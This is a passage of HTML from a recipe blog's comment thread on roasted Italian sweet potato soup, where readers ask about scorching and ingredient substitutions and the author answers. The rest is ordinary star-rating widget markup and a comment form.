alt src='https://secure.gravatar.com/avatar/5be2add5d6960708684278ee96dd91c39462321385f217e62f30774f3baa12e8?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5be2add5d6960708684278ee96dd91c39462321385f217e62f30774f3baa12e8?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Naomi</p><p
class="font-opensans-reg comment-date">October 18, 2017 at 4:46 am</p><div
class="beyond_comment_body page-content"><p>I&#8217;m making it now 😊 I&#8217;m just confused by what you said about be careful not to scorch or brown the potatoes?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1037572#respond" data-commentid=1037572 data-postid=69221 data-belowelement=div-comment-1037572 data-respondelement=respond data-replyto="Reply to Naomi" aria-label="Reply to Naomi">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1037591><div
id=div-comment-1037591 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">October 18, 2017 at 12:24 pm</p><div
class="beyond_comment_body page-content"><p>Hi, Naomi. Sorry I didn&#8217;t see this earlier. What I meant was this: when you bake the potatoes, you want them to cook, not blacken. Otherwise, you will incorporate a scorched taste into the soup. So either cover the potatoes with foil or make sure they&#8217;re on a rack in the middle of the oven. If your oven tends to cook too hot, then turn it down. Just don&#8217;t let the potatoes blacken while you roast them. Hope it turns out well for you.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1037591#respond" data-commentid=1037591 data-postid=69221 data-belowelement=div-comment-1037591 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1021779><div
id=div-comment-1021779 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/c098f0c1ea63f87badf7251e26eee04f87c0d3b8af7b52dd427f4cdef36edc45?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c098f0c1ea63f87badf7251e26eee04f87c0d3b8af7b52dd427f4cdef36edc45?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.gameboosterreview.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Sean Smith</p>
</a><p
class="font-opensans-reg comment-date">August 31, 2017 at 3:41 am</p><div
class="beyond_comment_body page-content"><p>This is gorgeous. Such delicious soup. Who could resist? Not me. Thanks for your recipe and I just want to give it a try in no time!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1021779#respond" data-commentid=1021779 data-postid=69221 data-belowelement=div-comment-1021779 data-respondelement=respond data-replyto="Reply to Sean Smith" aria-label="Reply to Sean Smith">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1021849><div
id=div-comment-1021849 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">August 31, 2017 at 10:19 am</p><div
class="beyond_comment_body page-content"><p>Thanks, Sean. It is really a terrific soup. Whether you keep it chunky or puree it the way I liked it, both ways work great. Enjoy. Have a great week.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1021849#respond" data-commentid=1021849 data-postid=69221 data-belowelement=div-comment-1021849 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-987816><div
id=div-comment-987816 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/a1336874c0f9f527458da57d5155d3650f8ca6d38da6e1f812ee402d3fdac246?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1336874c0f9f527458da57d5155d3650f8ca6d38da6e1f812ee402d3fdac246?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Carol</p><p
class="font-opensans-reg comment-date">April 3, 2017 at 9:43 pm</p><div
class="beyond_comment_body page-content"><p>What would be the best substitute for the almond milk? My husband has a nut  allergy. I was thinking coconut milk.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=987816#respond" data-commentid=987816 data-postid=69221 data-belowelement=div-comment-987816 data-respondelement=respond data-replyto="Reply to Carol" aria-label="Reply to Carol">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-988012><div
id=div-comment-988012 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">April 4, 2017 at 11:29 am</p><div
class="beyond_comment_body page-content"><p>Hi, Carol. Yes, coconut milk would probably be the best substitute. Enjoy.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=988012#respond" data-commentid=988012 data-postid=69221 data-belowelement=div-comment-988012 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-979233><div
id=div-comment-979233 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Becky</p><p
class="font-opensans-reg comment-date">March 7, 2017 at 12:15 pm</p><div
class="beyond_comment_body page-content"><p>Do you think it would be good with broccoli in it, as well? I&#8217;m excited to try it!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=979233#respond" data-commentid=979233 data-postid=69221 data-belowelement=div-comment-979233 data-respondelement=respond data-replyto="Reply to Becky" aria-label="Reply to Becky">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-979243><div
id=div-comment-979243 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">March 7, 2017 at 1:01 pm</p><div
class="beyond_comment_body page-content"><p>Hi, Becky. I&#8217;m not sure broccoli would taste well with sweet potatoes but you can always give it a try to see. 🙂</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=979243#respond" data-commentid=979243 data-postid=69221 data-belowelement=div-comment-979243 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-973339><div
id=div-comment-973339 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/6ee9a1a9e03dc07c6d2efd0779199f4893388e0de1aaaa0f6bb52a5e7f5f5720?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ee9a1a9e03dc07c6d2efd0779199f4893388e0de1aaaa0f6bb52a5e7f5f5720?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://thefoodcharlatan.com/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Karen @ The Food Charlatan</p>
</a><p
class="font-opensans-reg comment-date">February 15, 2017 at 1:50 pm</p><div
class="beyond_comment_body page-content"><p>I&#8217;m pretty sure you just made fries into soup. YOU&#8217;RE FREAKING AMAZING. Loooooove this!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=973339#respond" data-commentid=973339 data-postid=69221 data-belowelement=div-comment-973339 data-respondelement=respond data-replyto="Reply to Karen @ The Food Charlatan" aria-label="Reply to Karen @ The Food Charlatan">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-973381><div
id=div-comment-973381 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">February 15, 2017 at 5:04 pm</p><div
class="beyond_comment_body page-content"><p>Thanks Karen! That&#8217;s exactly what I did.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=973381#respond" data-commentid=973381 data-postid=69221 data-belowelement=div-comment-973381 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
4.77 from 17 votes (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=135096 data-post-id=69221>17 ratings without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2017/02/10/roasted-italian-sweet-potato-soup/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-436800848>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
